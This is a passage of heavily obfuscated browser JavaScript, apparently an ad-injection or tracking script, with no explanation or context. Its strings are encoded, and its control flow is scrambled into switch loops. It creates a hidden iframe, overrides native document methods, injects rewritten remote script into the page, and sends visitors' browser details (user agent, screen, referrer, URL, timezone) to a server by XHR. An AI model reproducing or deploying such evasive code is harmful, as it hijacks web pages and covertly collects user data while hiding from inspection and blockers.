r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W